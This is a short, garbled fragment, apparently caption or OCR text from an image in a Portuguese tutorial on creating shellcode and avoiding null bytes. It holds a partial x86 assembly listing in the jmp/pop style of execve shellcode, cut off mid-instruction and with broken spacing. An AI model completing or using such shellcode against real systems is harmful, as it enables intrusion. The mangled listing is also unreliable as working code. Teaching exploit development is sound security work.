 Criando o ShellCode Bytes nulos jmp.+0x1f begin_code:pop%esi movl0x0000000b, %eax movl%esi, 0x8(%esi) movl%esi, %ebx lea0x8(%esi), %ecx lea0xc(%esi),